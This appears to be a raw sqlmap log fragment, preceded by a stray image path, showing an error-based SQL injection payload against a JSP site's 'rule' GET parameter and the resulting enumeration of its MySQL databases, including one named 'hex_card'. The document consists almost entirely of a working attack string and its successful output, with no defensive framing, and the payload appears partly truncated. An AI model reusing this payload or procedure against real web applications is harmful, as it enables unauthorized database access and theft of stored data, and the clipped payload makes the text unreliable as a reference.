 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: rule (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: rarties=1,2&rule=1' AND (SELECT 4701 FROM(SELECT COUNT(*),CONCAT(0x7176767171,(SELECT (ELT(4701=4701,1))),
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)and '3468'='3468&type=1
---
[11:00:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[11:00:35] [INFO] fetching database names
[11:00:35] [WARNING] reflective value(s) found and filtering out
[11:00:36] [INFO] the SQL query used returns 3 entries
[11:00:37] [INFO] retrieved: information_schema
[11:00:37] [INFO] retrieved: hex_card
[11:00:37] [INFO] retrieved: test
available databases [3]:
[*] hex_card
[*] information_schema
[*] test
---